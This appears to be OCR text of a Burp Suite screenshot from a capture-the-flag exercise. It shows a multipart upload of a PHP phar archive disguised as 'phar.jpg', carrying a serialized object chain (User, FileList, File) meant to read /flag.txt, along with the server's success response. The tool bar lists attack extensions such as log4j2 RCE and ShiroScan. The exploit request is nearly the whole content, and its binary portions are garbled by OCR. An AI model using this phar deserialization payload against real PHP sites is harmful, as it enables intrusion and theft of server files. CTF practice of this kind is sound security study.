 Burp Suite Professional v2021.10 - Temporary Project - licensed to surferxyz
captcha-killer Wsdler FastJsonScan ShiroScan Fastjson scan log4j2 RCE Struts Finder xia SQL Autorize 403 Bypasser BurpJSLinkFinder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://c6b2787f-bdaf-4957-bdad-44cd330364ce.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: c6b2787f-bdaf-4957-bdad-44cd330364ce.node4.buuoj.cn:81
3 Content-Length: 494
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarywYgoXRGUKVyB15xe
8 Origin: http://c6b2787f-bdaf-4957-bdad-44cd330364ce.node4.buuoj.cn:81
9 Referer: http://c6b2787f-bdaf-4957-bdad-44cd330364ce.node4.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
12 Cookie: PHPSESSID=5b3563bbbdd0b10d13a295cc58dc589a
13 Connection: close
14
15 ------WebKitFormBoundarywYgoXRGUKVyB15xe
16 Content-Disposition: form-data; name="file"; filename="phar.jpg"
17 Content-Type: image/jpeg
18
19 <?php __HALT_COMPILER(); ?>
20 ë¶O:4:"User":1:{s:2:"db";O:8:"FileList":3:{s:15:"FileListfiles";a:1:{i:0
;O:4:"File":1:{s:8:"filename";s:9:"/flag.txt";}}s:17:"FileListresults";a
:0:{}s:15:"FileListfuncs";a:0:{}}}exp.txt9Gþb~Ø¤testÎRg8,ÓâE5é<ÐÜ`WLµE"1
Z 1Ë 3ìGBMB
21 ------WebKitFormBoundarywYgoXRGUKVyB15xe--
22
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 18 Aug 2022 14:07:46 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 27
11
12 {
"success":true,
"error":""
}
? Search... 0 matches
INSPECTOR
Done 336 bytes | 55 millis